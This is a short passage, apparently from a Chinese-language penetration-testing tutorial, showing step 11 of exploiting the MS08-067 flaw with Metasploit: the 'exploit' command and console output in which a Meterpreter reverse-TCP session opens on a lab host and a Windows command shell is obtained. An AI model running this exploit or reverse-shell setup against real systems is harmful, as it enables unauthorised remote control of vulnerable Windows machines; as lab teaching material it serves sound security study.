 exploit模块应用实例1——ms08-067漏洞利用
步骤11：用如下命令执行溢出攻击：
exploit
溢出攻击执行成功后，会显示meterpreter的提示符（因为步骤8在设置payload时
选择了windows/meterpreter/reverse_tcp ）。直接在该提示符下输入shell命令
则可以拿到目标机的shell。
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.40.130:4444
[*] 192.168.40.142:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.40.142
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.142:1068) at 2021-04-25 18:15:34 +0800
meterpreter > shell
Process 1396 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>